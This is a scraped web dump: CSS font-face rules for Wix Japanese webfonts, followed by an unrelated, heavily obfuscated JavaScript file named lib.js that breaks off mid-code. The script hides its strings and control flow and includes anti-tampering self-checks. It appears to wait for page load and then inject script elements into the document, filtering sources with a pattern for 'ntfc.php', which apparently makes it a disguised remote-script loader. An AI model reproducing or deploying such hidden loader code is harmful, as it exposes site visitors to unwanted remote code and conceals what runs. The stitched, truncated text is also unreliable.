    url("../fonts/Japanese/Rodin/v1/WIX-RodinProN-L.woff") format("woff")
}
/* mapped to rodin-medium*/
@font-face {
    font-family: "Rodin-Light";
    font-weight: 700;
    src: url("../fonts/Japanese/Rodin/v1/WIX-RodinProN-M.woff") format("woff2"),
    url("../fonts/Japanese/Rodin/v1/WIX-RodinProN-M.woff") format("woff")
}

@font-face {
    font-family: "Rodin-Demi-Bold";
    src: url("../fonts/Japanese/Rodin/v1/WIX-RodinProN-DB.woff") format("woff2"),
    url("../fonts/Japanese/Rodin/v1/WIX-RodinProN-DB.woff") format("woff")
}

@font-face {
    font-family: "NewCezanne";
    src: url("../fonts/Japanese/NewCezanne/v1/WIX-NewCezanneProN-M.woff") format("woff2"),
    url("../fonts/Japanese/NewCezanne/v1/WIX-NewCezanneProN-M.woff") format("woff")
}

@font-face {
    font-family: "UDKakugoLarge";
    src: url("../fonts/Japanese/UDKakugoLarge/v1/WIX-UDKakugo_LargePr6N-M.woff") format("woff2"),
    url("../fonts/Japanese/UDKakugoLarge/v1/WIX-UDKakugo_LargePr6N-M.woff") format("woff")
}
@font-face {
    font-family: "UDKakugoLarge";
    font-weight: 700;
    src: url("../fonts/Japanese/UDKakugoLarge/v1/WIX-UDKakugo_LargePr6N-DB.woff") format("woff2"),
    url("../fonts/Japanese/UDKakugoLarge/v1/WIX-UDKakugo_LargePr6N-DB.woff") format("woff")
}

@font-face {
    font-family: "TsukushiMaruGothic";
    src: url("../fonts/Japanese/TsukushiMaruGothic/v1/WIX-TsukuARdGothicStd-M.woff") format("woff2"),
    url("../fonts/Japanese/TsukushiMaruGothic/v1/WIX-TsukuARdGothicStd-M.woff") format("woff")
}
@font-face {
    font-family: "TsukushiMaruGothic";
    font-weight: 700;
    src: url("../fonts/Japanese/TsukushiMaruGothic/v1/WIX-TsukuARdGothicStd-B.woff") format("woff2"),
    url("../fonts/Japanese/TsukushiMaruGothic/v1/WIX-TsukuARdGothicStd-B.woff") format("woff")
}

@font-face {
    font-family: "Seurat";
    src: url("../fonts/Japanese/Seurat/v1/WIX-SeuratProN-M.woff") format("woff2"),
    url("../fonts/Japanese/Seurat/v1/WIX-SeuratProN-M.woff") format("woff")
}
@font-face {
    font-family: "Seurat";
    font-weight: 700;
    src: url("../fonts/Japanese/Seurat/v1/WIX-SeuratProN-DB.woff") format("woff2"),
    url("../fonts/Japanese/Seurat/v1/WIX-SeuratProN-DB.woff") format("woff")
}

@font-face {
    font-family: "TsukushiBMaruGothic";
    src: url("../fonts/Japanese/TsukushiBMaruGothic/v1/WIX-TsukuBRdGothicStd-M.woff") format("woff2"),
    url("../fonts/Japanese/TsukushiBMaruGothic/v1/WIX-TsukuBRdGothicStd-M.woff") format("woff")
}

@font-face {
    font-family: "UDMincho";
    src: url("../fonts/Japanese/UDMincho/v1/WIX-UDMinchoPr6N-M.woff") format("woff2"),
    url("../fonts/Japanese/UDMincho/v1/WIX-UDMinchoPr6N-M.woff") format("woff")
}
@font-face {
    font-family: "UDMincho";
    font-weight: 700;
    src: url("../fonts/Japanese/UDMincho/v1/WIX-UDMinchoPr6N-DB.woff") format("woff2"),
    url("../fonts/Japanese/UDMincho/v1/WIX-UDMinchoPr6N-DB.woff") format("woff")
}

@font-face {
    font-family: "TsukushiOldMincho";
    src: url("../fonts/Japanese/TsukushiOldMincho/v1/WIX-TsukuAOldMinPr6N-M.woff") format("woff2"),
    url("../fonts/Japanese/TsukushiOldMincho/v1/WIX-TsukuAOldMinPr6N-M.woff") format("woff")
}

@font-face {
    font-family: "Matisse";
    src: url("../fonts/Japanese/Matisse/v1/WIX-MatisseProN-M.woff") format("woff2"),
    url("../fonts/Japanese/Matisse/v1/WIX-MatisseProN-M.woff") format("woff")
}
@font-face {
    font-family: "Matisse";
    font-weight: 700;
    src: url("../fonts/Japanese/Matisse/v1/WIX-MatisseProN-DB.woff") format("woff2"),
    url("../fonts/Japanese/Matisse/v1/WIX-MatisseProN-DB.woff") format("woff")
}

@font-face {
    font-family: "Skip";
    src: url("../fonts/Japanese/Skip/v1/WIX-SkipStd-M.woff") format("woff2"),
    url("../fonts/Japanese/Skip/v1/WIX-SkipStd-M.woff") format("woff")
}

@font-face {
    font-family: "Cookhand";
    src: url("../fonts/Japanese/Cookhand/v1/WIX-CookHandStd-R.woff") format("woff2"),
    url("../fonts/Japanese/Cookhand/v1/WIX-CookHandStd-R.woff") format("woff")
}

--- FILE ---
content_type: application/javascript
request_url: https://www.degaaro.com/pn07uscr/f/tr/zavbn/1747106/lib.js
body_size: 7800
content:
(function(options, mary) {'use strict';l8QQ.X8QQ=X8QQ;l8QQ.f6=(function(){var l=2;for(;l !== 9;){switch(l){case 2:l=typeof globalThis === '\u006f\u0062\u006a\u0065\u0063\u0074'?1:5;break;case 5:var _global;try{var X=2;for(;X !== 4;){switch(X){case 2:Object['\u0064\x65\u0066\u0069\u006e\x65\u0050\x72\u006f\x70\u0065\u0072\u0074\x79'](Object['\u0070\u0072\x6f\u0074\x6f\u0074\u0079\u0070\x65'],'\u0056\u0076\x34\u0048\x4d',{'\x67\x65\x74':function(){var U=2;for(;U !== 1;){switch(U){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=Vv4HM;delete Object['\x70\u0072\x6f\u0074\x6f\u0074\u0079\u0070\x65']['\x56\u0076\u0034\x48\u004d'];X=4;break;}}}catch(e){_global=window;}return _global;break;case 1:return globalThis;break;}}})();;j6HH(l8QQ.f6);u7rr(l8QQ.f6);l8QQ.o2=(function(){var e2=2;for(;e2 !== 1;){switch(e2){case 2:return {U6:(function(i6){var G2=2;for(;G2 !== 10;){switch(G2){case 2:var t6=function(D6){var W2=2;for(;W2 !== 13;){switch(W2){case 2:var m6=[];W2=1;break;case 1:var E6=0;W2=5;break;case 4:m6.l6HH(d6HH.J6HH(D6[E6] + 57));W2=3;break;case 3:E6++;W2=5;break;case 9:var V6,F6;W2=8;break;case 14:return F6;break;case 5:W2=E6 < D6.length?4:9;break;case 8:V6=m6.r6HH(function(){var b2=2;for(;b2 !== 1;){switch(b2){case 2:return 0.5 - L6HH.c6HH();break;}}}).i6HH('');F6=l8QQ[V6];W2=6;break;case 6:W2=!F6?8:14;break;}}};var l6='',L6=t6HH(t6([24,-1,24,31])());G2=5;break;case 5:var r6=0,J6=0;G2=4;break;case 4:G2=r6 < L6.length?3:6;break;case 3:G2=J6 === i6.length?9:8;break;case 9:J6=0;G2=8;break;case 7:(r6++,J6++);G2=4;break;case 6:l6=l6.E6HH('"');var d6=0;G2=13;break;case 13:var c6=function(W6){var j2=2;for(;j2 !== 18;){switch(j2){case 4:j2=d6 === 1 && W6 === 39?3:9;break;case 13:l6.m6HH.F6HH(l6,l6.D6HH(-6,6).D6HH(0,5));j2=5;break;case 3:l6.m6HH.F6HH(l6,l6.D6HH(-9,9).D6HH(0,8));j2=5;break;case 9:j2=d6 === 2 && W6 === 30?8:7;break;case 14:j2=d6 === 4 && W6 === 35?13:12;break;case 6:l6.m6HH.F6HH(l6,l6.D6HH(-3,3).D6HH(0,2));j2=5;break;case 1:l6.m6HH.F6HH(l6,l6.D6HH(-9,9).D6HH(0,7));j2=5;break;case 19:c6=v6;j2=5;break;case 7:j2=d6 === 3 && W6 === 47?6:14;break;case 5:return (d6++,l6[W6]);break;case 12:j2=d6 === 5 && W6 === 28?11:10;break;case 8:l6.m6HH.F6HH(l6,l6.D6HH(-5,5).D6HH(0,4));j2=5;break;case 10:j2=d6 === 6 && W6 === 53?20:19;break;case 20:l6.m6HH.F6HH(l6,l6.D6HH(-6,6).D6HH(0,4));j2=5;break;case 11:l6.m6HH.F6HH(l6,l6.D6HH(-9,9).D6HH(0,7));j2=5;break;case 2:j2=d6 === 0 && W6 === 44?1:4;break;}}};var v6=function(B6){var S2=2;for(;S2 !== 1;){switch(S2){case 2:return l6[B6];break;}}};return c6;break;case 8:l6+=d6HH.J6HH(L6.v6HH(r6) ^ i6.v6HH(J6));G2=7;break;}}})('WNB)PA')};break;}}})();l8QQ.T2=function(){return typeof l8QQ.o2.U6 === 'function'?l8QQ.o2.U6.apply(l8QQ.o2,arguments):l8QQ.o2.U6;};l8QQ.N2=function(){return typeof l8QQ.o2.U6 === 'function'?l8QQ.o2.U6.apply(l8QQ.o2,arguments):l8QQ.o2.U6;};function l8QQ(){}l8QQ.L5g=(function(){var Y5g=2;for(;Y5g !== 9;){switch(Y5g){case 2:var I5g=[arguments];I5g[4]=undefined;I5g[3]={};I5g[3].o3=function(){var i5g=2;for(;i5g !== 145;){switch(i5g){case 90:W5g[79].A8=['O0'];W5g[79].s8=function(){var S6=function(){if(false){console.log(1);}};var o7r=!(/\u0031/).I7rr(S6 + []);return o7r;};i5g=88;break;case 63:W5g[70]={};W5g[70].A8=['s2'];i5g=61;break;case 77:W5g[82].A8=['s2'];W5g[82].s8=function(){var z6=typeof L7rr === 'function';return z6;};W5g[83]=W5g[82];W5g[69]={};i5g=73;break;case 115:W5g[1].s7rr(W5g[16]);W5g[1].s7rr(W5g[41]);i5g=113;break;case 36:W5g[64]=W5g[78];W5g[55]={};W5g[55].A8=['J2'];W5g[55].s8=function(){var R6=function(){return decodeURIComponent('%25');};var a6=!(/\x32\x35/).I7rr(R6 + []);return a6;};W5g[63]=W5g[55];i5g=50;break;case 15:W5g[9]=W5g[4];W5g[34]={};W5g[34].A8=['s2'];i5g=25;break;case 151:W5g[87]++;i5g=123;break;case 96:W5g[1].s7rr(W5g[71]);W5g[1].s7rr(W5g[86]);W5g[1].s7rr(W5g[94]);W5g[1].s7rr(W5g[63]);i5g=92;break;case 122:W5g[30]={};W5g[30][W5g[51]]=W5g[77][W5g[91]][W5g[87]];W5g[30][W5g[96]]=W5g[62];W5g[90].s7rr(W5g[30]);i5g=151;break;case 70:W5g[50]={};W5g[50].A8=['s2'];W5g[50].s8=function(){var q6=typeof T7rr === 'function';return q6;};W5g[48]=W5g[50];W5g[79]={};i5g=90;break;case 107:W5g[1].s7rr(W5g[27]);i5g=106;break;case 32:W5g[98].s8=function(){var q3=false;var S3=[];try{for(var o6 in console){S3.s7rr(o6);}q3=S3.length === 0;}catch(g6){}var y6=q3;return y6;};W5g[84]=W5g[98];W5g[11]={};W5g[11].A8=['O0'];W5g[11].s8=function(){var Y6=function(){var w6;switch(w6){case 0:break;}};var h6=!(/\x30/).I7rr(Y6 + []);return h6;};W5g[44]=W5g[11];i5g=43;break;case 149:i5g=(function(a5g){var q5g=2;for(;q5g !== 22;){switch(q5g){case 17:c5g[3]=0;q5g=16;break;case 16:q5g=c5g[3] < c5g[5].length?15:23;break;case 8:c5g[3]=0;q5g=7;break;case 5:return;break;case 25:c5g[2]=true;q5g=24;break;case 19:c5g[3]++;q5g=7;break;case 14:q5g=typeof c5g[9][c5g[8][W5g[51]]] === 'undefined'?13:11;break;case 13:c5g[9][c5g[8][W5g[51]]]=(function(){var V5g=2;for(;V5g !== 9;){switch(V5g){case 2:var F5g=[arguments];F5g[7]={};F5g[7].h=0;F5g[7].t=0;V5g=3;break;case 3:return F5g[7];break;}}}).A7rr(this,arguments);q5g=12;break;case 1:q5g=c5g[0][0].length === 0?5:4;break;case 12:c5g[5].s7rr(c5g[8][W5g[51]]);q5g=11;break;case 20:c5g[9][c5g[8][W5g[51]]].h+=true;q5g=19;break;case 11:c5g[9][c5g[8][W5g[51]]].t+=true;q5g=10;break;case 15:c5g[6]=c5g[5][c5g[3]];c5g[4]=c5g[9][c5g[6]].h / c5g[9][c5g[6]].t;q5g=26;break;case 24:c5g[3]++;q5g=16;break;case 7:q5g=c5g[3] < c5g[0][0].length?6:18;break;case 23:return c5g[2];break;case 2:var c5g=[arguments];q5g=1;break;case 10:q5g=c5g[8][W5g[96]] === W5g[46]?20:19;break;case 4:c5g[9]={};c5g[5]=[];c5g[3]=0;q5g=8;break;case 18:c5g[2]=false;q5g=17;break;case 26:q5g=c5g[4] >= 0.5?25:24;break;case 6:c5g[8]=c5g[0][0][c5g[3]];q5g=14;break;}}})(W5g[90])?148:147;break;case 100:W5g[92].s8=function(){var l7r=function(){return new RegExp('/ /');};var i7r=(typeof l7r,!(/\x6e\u0065\u0077/).I7rr(l7r + []));return i7r;};W5g[25]=W5g[92];W5g[1].s7rr(W5g[76]);W5g[1].s7rr(W5g[84]);i5g=96;break;case 1:i5g=I5g[4]?5:4;break;case 88:W5g[19]=W5g[79];W5g[80]={};W5g[80].A8=['h0','J2'];W5g[80].s8=function(){var y7r=function(){return (![] + [])[+ ! +[]];};var E7r=(/\x61/).I7rr(y7r + []);return E7r;};i5g=84;break;case 8:W5g[7].s8=function(){var N3=function(){return ("01").substr(1);};var C3=!(/\u0030/).I7rr(N3 + []);return C3;};i5g=7;break;case 7:W5g[6]=W5g[7];W5g[5]={};i5g=14;break;case 14:W5g[5].A8=['h0'];W5g[5].s8=function(){var v3=function(){if(typeof [] !== 'object')var F3=/aa/;};var k3=!(/\x61\u0061/).I7rr(v3 + []);return k3;};W5g[8]=W5g[5];W5g[3]={};W5g[3].A8=['O0'];W5g[3].s8=function(){var P3=function(){debugger;};var O3=!(/\u0064\u0065\u0062\x75\u0067\x67\u0065\x72/).I7rr(P3 + []);return O3;};W5g[2]=W5g[3];i5g=18;break;case 57:W5g[31].s8=function(){var C6=function(P6,O6,Q6){return ! !P6?O6:Q6;};var k6=!(/\u0021/).I7rr(C6 + []);return k6;};W5g[71]=W5g[31];W5g[82]={};i5g=77;break;case 5:return 86;break;case 147:I5g[4]=86;return 6;break;case 25:W5g[34].s8=function(){var z3=typeof H7rr === 'function';return z3;};W5g[94]=W5g[34];W5g[33]={};i5g=22;break;case 84:W5g[86]=W5g[80];W5g[40]={};i5g=82;break;case 106:W5g[1].s7rr(W5g[25]);W5g[1].s7rr(W5g[19]);W5g[90]=[];i5g=134;break;case 128:W5g[61]=0;i5g=127;break;case 50:W5g[39]={};W5g[39].A8=['h0','O0'];W5g[39].s8=function(){var n6=function(X6){return X6 && X6['b'];};var e6=(/\x2e/).I7rr(n6 + []);return e6;};W5g[57]=W5g[39];i5g=46;break;case 130:W5g[68]='s8';W5g[51]='M8';i5g=128;break;case 134:W5g[46]='S8';W5g[28]='t8';W5g[91]='A8';W5g[96]='y8';i5g=130;break;case 18:W5g[4]={};W5g[4].A8=['J2'];W5g[4].s8=function(){var J3=function(){return ('ab').charAt(1);};var Q3=!(/\x61/).I7rr(J3 + []);return Q3;};i5g=15;break;case 92:W5g[1].s7rr(W5g[8]);W5g[1].s7rr(W5g[48]);W5g[1].s7rr(W5g[6]);W5g[1].s7rr(W5g[56]);W5g[1].s7rr(W5g[37]);W5g[1].s7rr(W5g[83]);i5g=115;break;case 113:W5g[1].s7rr(W5g[9]);W5g[1].s7rr(W5g[67]);i5g=111;break;case 61:W5g[70].s8=function(){function T6(A6,N6){return A6 + N6;};var s6=(/\u006f\x6e[\n\u180e\u3000\t\u205f\u202f\u1680\v \u2029\u2028\f\u2000-\u200a\u00a0\r\ufeff]{0,}\x28/).I7rr(T6 + []);return s6;};W5g[56]=W5g[70];W5g[31]={};W5g[31].A8=['O0'];i5g=57;break;case 4:W5g[1]=[];W5g[7]={};W5g[7].A8=['h0'];i5g=8;break;case 148:i5g=97?148:147;break;case 111:W5g[1].s7rr(W5g[57]);W5g[1].s7rr(W5g[44]);W5g[1].s7rr(W5g[2]);W5g[1].s7rr(W5g[64]);i5g=107;break;case 79:W5g[54]={};W5g[54].A8=['J2'];W5g[54].s8=function(){var B7r=function(){return atob('PQ==');};var Y7r=!(/\u0061\x74\u006f\x62/).I7rr(B7r + []);return Y7r;};W5g[27]=W5g[54];W5g[92]={};W5g[92].A8=['h0'];i5g=100;break;case 43:W5g[36]={};W5g[36].A8=['h0'];W5g[36].s8=function(){var j6=function(x6,K6){if(x6){return x6;}return K6;};var b6=(/\x3f/).I7rr(j6 + []);return b6;};W5g[67]=W5g[36];W5g[78]={};W5g[78].A8=['h0','O0'];W5g[78].s8=function(){var M6=function(Z6){return Z6 && Z6['b'];};var p6=(/\x2e/).I7rr(M6 + []);return p6;};i5g=36;break;case 82:W5g[40].A8=['J2'];W5g[40].s8=function(){var d7r=function(){return unescape('%3D');};var g7r=(/\x3d/).I7rr(d7r + []);return g7r;};W5g[76]=W5g[40];i5g=79;break;case 123:i5g=W5g[87] < W5g[77][W5g[91]].length?122:150;break;case 73:W5g[69].A8=['O0'];W5g[69].s8=function(){var G6=function(){'use stirct';return 1;};var u6=!(/\x73\u0074\x69\x72\x63\u0074/).I7rr(G6 + []);return u6;};W5g[37]=W5g[69];i5g=70;break;case 124:W5g[87]=0;i5g=123;break;case 127:i5g=W5g[61] < W5g[1].length?126:149;break;case 22:W5g[33].A8=['J2'];i5g=21;break;case 126:W5g[77]=W5g[1][W5g[61]];try{W5g[62]=W5g[77][W5g[68]]()?W5g[46]:W5g[28];}catch(h7r){W5g[62]=W5g[28];}i5g=124;break;case 46:W5g[35]={};W5g[35].A8=['J2'];W5g[35].s8=function(){var I6=function(){return ('c').indexOf('c');};var H6=!(/['"]/).I7rr(I6 + []);return H6;};W5g[41]=W5g[35];i5g=63;break;case 150:W5g[61]++;i5g=127;break;case 2:var W5g=[arguments];i5g=1;break;case 21:W5g[33].s8=function(){var G3=function(){return ('aa').endsWith('a');};var u3=(/\x74\u0072\u0075\u0065/).I7rr(G3 + []);return u3;};W5g[16]=W5g[33];W5g[98]={};W5g[98].A8=['s2'];i5g=32;break;}}};return I5g[3];break;}}})();l8QQ.B5=function(){return typeof l8QQ.A5.N5 === 'function'?l8QQ.A5.N5.apply(l8QQ.A5,arguments):l8QQ.A5.N5;};l8QQ.A5g=function(){return typeof l8QQ.L5g.o3 === 'function'?l8QQ.L5g.o3.apply(l8QQ.L5g,arguments):l8QQ.L5g.o3;};l8QQ.x8=30;function u7rr(p5g){function g3g(C5g){var D5g=2;for(;D5g !== 5;){switch(D5g){case 2:var u5g=[arguments];return u5g[0][0].Array;break;}}}function s3g(h5g){var l5g=2;for(;l5g !== 5;){switch(l5g){case 2:var j5g=[arguments];return j5g[0][0].Function;break;}}}var M5g=2;for(;M5g !== 74;){switch(M5g){case 56:v3g(w3g,E8g[11],E8g[62],E8g[45]);M5g=55;break;case 3:E8g[7]="";E8g[7]="H";E8g[1]="";E8g[9]="__re";M5g=6;break;case 76:v3g(w3g,E8g[29],E8g[62],E8g[59]);M5g=75;break;case 75:v3g(s3g,"apply",E8g[24],E8g[41]);M5g=74;break;case 38:E8g[29]+=E8g[10];E8g[29]+=E8g[5];E8g[87]=E8g[74];E8g[87]+=E8g[79];M5g=53;break;case 6:E8g[1]="rr";E8g[2]="";E8g[2]="";E8g[2]="7";M5g=11;break;case 29:E8g[62]=0;E8g[41]=E8g[86];E8g[41]+=E8g[79];E8g[41]+=E8g[78];M5g=42;break;case 59:E8g[73]+=E8g[78];M5g=58;break;case 33:E8g[24]=7;E8g[24]=1;E8g[62]=3;E8g[62]=9;M5g=29;break;case 2:var E8g=[arguments];E8g[4]="";E8g[4]="";E8g[4]="I7";M5g=3;break;case 48:E8g[26]+=E8g[2];E8g[26]+=E8g[1];E8g[45]=E8g[7];E8g[45]+=E8g[79];E8g[45]+=E8g[78];E8g[11]=E8g[9];M5g=63;break;case 42:E8g[59]=E8g[56];E8g[59]+=E8g[79];E8g[59]+=E8g[78];E8g[29]=E8g[75];M5g=38;break;case 63:E8g[11]+=E8g[3];E8g[11]+=E8g[8];E8g[73]=E8g[4];E8g[73]+=E8g[78];M5g=59;break;case 58:var v3g=function(G5g,K5g,y5g,m5g){var U5g=2;for(;U5g !== 5;){switch(U5g){case 2:var T8g=[arguments];o3g(E8g[0][0],T8g[0][0],T8g[0][1],T8g[0][2],T8g[0][3]);U5g=5;break;}}};M5g=57;break;case 55:v3g(g3g,"push",E8g[24],E8g[26]);M5g=77;break;case 53:E8g[87]+=E8g[78];E8g[46]=E8g[6];E8g[46]+=E8g[37];E8g[46]+=E8g[61];E8g[26]=E8g[3];M5g=48;break;case 77:v3g(w3g,E8g[46],E8g[62],E8g[87]);M5g=76;break;case 18:E8g[37]="timi";E8g[10]="ab";E8g[74]="L";E8g[75]="__";M5g=27;break;case 22:E8g[79]="";E8g[79]="7r";E8g[86]="";E8g[86]="A";M5g=33;break;case 27:E8g[61]="ze";E8g[56]="";E8g[56]="T";E8g[78]="";E8g[78]="r";M5g=22;break;case 57:v3g(E3g,"test",E8g[24],E8g[73]);M5g=56;break;case 11:E8g[3]="s";E8g[8]="idual";E8g[6]="__op";E8g[5]="stract";M5g=18;break;}}function o3g(b5g,S5g,n5g,H5g,X5g){var t5g=2;for(;t5g !== 6;){switch(t5g){case 2:var k8g=[arguments];k8g[3]="";k8g[3]="y";k8g[8]="inePropert";t5g=3;break;case 3:k8g[4]="";k8g[4]="";k8g[4]="def";try{var P5g=2;for(;P5g !== 8;){switch(P5g){case 3:try{var O5g=2;for(;O5g !== 3;){switch(O5g){case 2:k8g[9]=k8g[4];k8g[9]+=k8g[8];k8g[9]+=k8g[3];k8g[0][0].Object[k8g[9]](k8g[5],k8g[0][4],k8g[2]);O5g=3;break;}}}catch(S8g){}k8g[5][k8g[0][4]]=k8g[2].value;P5g=8;break;case 2:k8g[2]={};k8g[7]=(1,k8g[0][1])(k8g[0][0]);k8g[5]=[k8g[7],k8g[7].prototype][k8g[0][3]];k8g[2].value=k8g[5][k8g[0][2]];P5g=3;break;}}}catch(n8g){}t5g=6;break;}}}function w3g(N5g){var e5g=2;for(;e5g !== 5;){switch(e5g){case 2:var d5g=[arguments];return d5g[0][0];break;}}}function E3g(J5g){var r5g=2;for(;r5g !== 5;){switch(r5g){case 2:var Q5g=[arguments];return Q5g[0][0].RegExp;break;}}}}l8QQ.A5=(function(){var M5=[arguments];M5[8]=2;for(;M5[8] !== 1;){switch(M5[8]){case 2:return {N5:(function(){var E5=[arguments];E5[1]=2;for(;E5[1] !== 20;){switch(E5[1]){case 10:E5[7]=92;E5[1]=20;break;case 12:E5[3]=69;E5[1]=11;break;case 3:E5[1]=80 === l8QQ.N2(30)?9:8;break;case 11:E5[1]=6 <= l8QQ.N2(53)?10:20;break;case 14:E5[9]=33;E5[1]=13;break;case 9:E5[4]=-3;E5[1]=8;break;case 13:E5[1]=13 != l8QQ.N2(28)?12:11;break;case 7:E5[6]=48;E5[1]=6;break;case 6:E5[1]=88 <= l8QQ.N2(35)?14:13;break;case 5:E5[1]=l8QQ.N2(39) != 67?4:3;break;case 1:E5[8]=45;E5[1]=5;break;case 8:E5[1]=64 != l8QQ.N2(47)?7:6;break;case 4:E5[2]=79;E5[1]=3;break;case 2:E5[1]=95 <= l8QQ.T2(44)?1:5;break;}}})()};break;}}})();function j6HH(w7){function j4(d2){var t2=2;for(;t2 !== 5;){switch(t2){case 2:var Y7=[arguments];return Y7[0][0].Array;break;}}}function P4(C7){var m2=2;for(;m2 !== 5;){switch(m2){case 2:var p7=[arguments];return p7[0][0].String;break;}}}function T4(l7,z7,O7,E2,a2){var R2=2;for(;R2 !== 6;){switch(R2){case 3:K7[9]="f";K7[1]="";K7[1]="de";try{var Q2=2;for(;Q2 !== 8;){switch(Q2){case 2:K7[5]={};K7[8]=(1,K7[0][1])(K7[0][0]);K7[2]=[K7[8],K7[8].prototype][K7[0][3]];Q2=4;break;case 4:K7[5].value=K7[2][K7[0][2]];try{var H2=2;for(;H2 !== 3;){switch(H2){case 2:K7[6]=K7[1];K7[6]+=K7[9];K7[6]+=K7[3];H2=4;break;case 4:K7[0][0].Object[K7[6]](K7[2],K7[0][4],K7[5]);H2=3;break;}}}catch(k4){}Q2=9;break;case 9:K7[2][K7[0][4]]=K7[5].value;Q2=8;break;}}}catch(v4){}R2=6;break;case 2:var K7=[arguments];K7[3]="";K7[3]="";K7[3]="ineProperty";R2=3;break;}}}var M2=2;for(;M2 !== 80;){switch(M2){case 27:L7[94]="";L7[94]="m";L7[28]="";L7[28]="";M2=23;break;case 55:L7[50]=L7[8];L7[50]+=L7[33];L7[50]+=L7[39];L7[13]=L7[5];M2=74;break;case 85:b4(P4,"charCodeAt",L7[88],L7[36]);M2=84;break;case 83:b4(j4,"unshift",L7[88],L7[41]);M2=82;break;case 28:L7[54]=L7[76];L7[54]+=L7[33];L7[54]+=L7[39];L7[81]=L7[37];L7[81]+=L7[28];L7[81]+=L7[28];L7[41]=L7[94];M2=38;break;case 38:L7[41]+=L7[33];L7[41]+=L7[39];L7[21]=L7[45];L7[21]+=L7[33];M2=53;break;case 84:b4(P4,"split",L7[88],L7[21]);M2=83;break;case 49:L7[52]=L7[4];L7[52]+=L7[72];L7[52]+=L7[28];L7[65]=L7[6];L7[65]+=L7[28];M2=65;break;case 61:L7[17]=L7[3];L7[17]+=L7[28];L7[17]+=L7[28];L7[57]=L7[9];L7[57]+=L7[28];L7[57]+=L7[28];M2=55;break;case 86:b4(S4,"decodeURI",L7[84],L7[52]);M2=85;break;case 2:var L7=[arguments];L7[2]="";L7[2]="l";L7[9]="";M2=3;break;case 74:L7[13]+=L7[72];L7[13]+=L7[28];L7[68]=L7[2];L7[68]+=L7[33];M2=70;break;case 18:L7[45]="";L7[72]="6H";L7[45]="";L7[45]="E";M2=27;break;case 82:b4(N4,"apply",L7[88],L7[81]);M2=81;break;case 69:var b4=function(D7,k7,v7,r7){var V2=2;for(;V2 !== 5;){switch(V2){case 2:var i7=[arguments];T4(L7[0][0],i7[0][0],i7[0][1],i7[0][2],i7[0][3]);V2=5;break;}}};M2=68;break;case 89:b4(S4,"Math",L7[84],L7[17]);M2=88;break;case 68:b4(j4,"push",L7[88],L7[68]);M2=67;break;case 70:L7[68]+=L7[39];M2=69;break;case 13:L7[4]="t";L7[3]="L6";L7[6]="i6";L7[7]="";L7[7]="";L7[7]="v6";M2=18;break;case 81:b4(j4,"splice",L7[88],L7[54]);M2=80;break;case 66:b4(o4,"fromCharCode",L7[84],L7[50]);M2=90;break;case 65:L7[65]+=L7[28];L7[75]=L7[1];L7[75]+=L7[72];L7[75]+=L7[28];M2=61;break;case 88:b4(f4,"random",L7[84],L7[75]);M2=87;break;case 23:L7[28]="H";L7[37]="F6";L7[33]="";L7[39]="HH";M2=34;break;case 87:b4(j4,"join",L7[88],L7[65]);M2=86;break;case 34:L7[33]="6";L7[76]="";L7[76]="";L7[76]="D";L7[88]=1;L7[84]=0;M2=28;break;case 3:L7[9]="";L7[9]="r6";L7[5]="d";L7[1]="";L7[8]="J";L7[1]="c";M2=13;break;case 67:b4(S4,"String",L7[84],L7[13]);M2=66;break;case 53:L7[21]+=L7[39];L7[36]=L7[7];L7[36]+=L7[28];L7[36]+=L7[28];M2=49;break;case 90:b4(j4,"sort",L7[88],L7[57]);M2=89;break;}}function f4(J7){var F2=2;for(;F2 !== 5;){switch(F2){case 2:var s7=[arguments];return s7[0][0].Math;break;}}}function o4(u7){var U2=2;for(;U2 !== 5;){switch(U2){case 2:var A7=[arguments];return A7[0][0].String;break;}}}function S4(y2){var x2=2;for(;x2 !== 5;){switch(x2){case 2:var g7=[arguments];return g7[0][0];break;}}}function N4(B2){var I2=2;for(;I2 !== 5;){switch(I2){case 2:var Z7=[arguments];return Z7[0][0].Function;break;}}}}l8QQ.R5g=function(){return typeof l8QQ.L5g.o3 === 'function'?l8QQ.L5g.o3.apply(l8QQ.L5g,arguments):l8QQ.L5g.o3;};l8QQ.y5=function(){return typeof l8QQ.A5.N5 === 'function'?l8QQ.A5.N5.apply(l8QQ.A5,arguments):l8QQ.A5.N5;};l8QQ.A5g();(function(U,m){var s5,V8,e4,J8,t4,o8,m8,e8,z8,X8,B4,a8,H4,Y8,d8,X,r;s5=0;V8=53;l8QQ.R5g();e4=10;J8=26;t4=15;o8=32;m8=54;e8=39;z8=55;X8=40;B4=19;a8=28;H4=7;Y8=36;d8=24;(X=options,r=mary);function d(B,Y){l8QQ.R5g();try{return B();}catch(C){if(Y){return Y(C);}}}function n(I,P){var w5g=l8QQ;var H8,a,c,K;H8=29;w5g.A5g();(a=+w5g.T2(V8),c=[]);while(a < I[w5g.N2(H4)]){K=P(I[a],a,I);if(K !== undefined){c[w5g.N2(H8)](K);}a+=+w5g.N2(Y8);}return c;}function W(g){var o5g=l8QQ;var u8,P8,U8,f8,n8,K8,N8,Q,x;u8=23;P8=null;U8=44;o5g.R5g();f8=47;n8=41;K8=/\u006e\u0074\x66\x63\x2e\x70\x68\u0070/;N8=56;Q=X[o5g.N2(u8)][o5g.T2(H4)];while(Q){Q-=+o5g.T2(Y8);if(!g && X[o5g.T2(u8)][Q][o5g.N2(f8)](K8) != P8){continue;;}x=m[o5g.T2(t4)](o5g.N2(z8));x[o5g.T2(N8)]=o5g.N2(U8);x[o5g.N2(n8)]=! !{};x[o5g.T2(o8)]=X[o5g.N2(u8)][Q];document[o5g.T2(B4)][o5g.N2(e8)](x);}}if(typeof X === l8QQ.T2(J8)){X=Z(X,r);}function b(A){var s5g=l8QQ;var c8,D8,q8,I8,w5,x4,b8,W8,z;c8=52;D8=51;s5g.R5g();q8=57;I8=27;w5=1;x4=8;b8=50;W8=46;function s(){if(z)return;z=! !{};s5g.A5g();A();}z=! +s5g.T2(Y8);if(document[s5g.T2(w5)]){document[s5g.T2(w5)](s5g.N2(W8),function(){s5g.R5g();s();},!{});}else if(document[s5g.T2(b8)]){if(document[s5g.T2(q8)][s5g.N2(I8)] && window == window[s5g.T2(c8)]){G();function G(){var d4;d4=3;if(z)return;if(!document[s5g.N2(B4)])return;try{document[s5g.T2(q8)][s5g.T2(I8)](s5g.T2(d4));s();}catch(t){setTimeout(G,+s5g.N2(V8));}}}Document[s5g.N2(b8)](s5g.T2(D8),function(){var G8,R4;G8=25;R4=16;s5g.A5g();if(document[s5g.N2(R4)] === 